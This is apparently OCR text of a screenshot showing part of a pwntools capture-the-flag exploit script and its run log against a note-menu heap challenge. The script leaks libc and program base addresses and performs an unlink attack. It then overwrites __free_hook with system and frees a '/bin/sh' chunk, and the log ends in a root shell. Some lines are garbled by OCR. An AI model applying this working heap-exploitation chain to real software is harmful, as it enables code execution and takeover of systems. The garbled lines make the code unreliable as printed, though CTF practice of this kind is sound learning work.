 Open
shell.py
~/Desktop/Pwn
shell.py
pwn-
149 leak = int(rc(12),16)
150 libcbase = leak - 240 - libc.sym['__libc_start_main']
151 info_addr("libcbase",libcbase)
152 free_hook = libcbase + libc.sym['__free_hook']
153 system = libcbase + libc.sym['system']
154
155 ru(b"-0x")
156
157
158 leak = int(rc(12),16)
159 base = leak - 0x1186
160 info_addr("program_base",base)
161
162 note = base + 0x202060
163 target = note
164
165 add(0,0x118,b'a') # !!!
166 add(1, x88,b'a')
167 add(2,0x88,b'/bin/sh\x00')
168
169 pl = p64(0) + p64(0x110) + p64(target-0x18) + p64(target-0x10)
170 pl = pl.ljust( ,b'\x00')
171 pl += p64(0x110) + p64(0x90)
172 edit(0,pl)
173 #debug()
174 free(1)
175
176 pl = p64(0)*3 + p64(free_hook)
177 pl += p64(0x10) # content's length !!!
178 edit(0,pl)
179 pl = p64(system)
180 edit(0,pl)
181 info_addr("note",0x202060+base)
182 #debug()
183 free(2)
184 #debug()
185
186
187 p.interactive()
root@937459dee7b2: /home/ctf/pwn
b'0\n'
[DEBUG] Received 0x14 bytes:
b'Enter the content: \n'
[DEBUG] Sent 0x9 bytes:
00000000 a0 f3 a0 db 97 7f 00 00 0a |····|··
00000009
[*] note: 0x556977402060
[DEBUG] Received 0x57 bytes:
b'Done!\n'
b'1. add note\n'
b'2. dele note\n'
b"3. show note's content\n"
b'4. edit note\n'
b'Enter a option: \n'
b'>> '
[DEBUG] Sent 0x2 bytes:
b'2\n'
[DEBUG] Received 0x10 bytes:
b'Enter an index:\n'
[DEBUG] Sent 0x2 bytes:
b'2\n'
[*] Switching to interactive mode
$ i id id
[DEBUG] Sent 0x3 bytes:
b'id\n'
[DEBUG] Received 0x27 bytes:
b'uid=0(root) gid=0(root) groups=0(root)\n'
uid=0(root) gid=0(root) groups=0(root)
$
[0] 0:python3*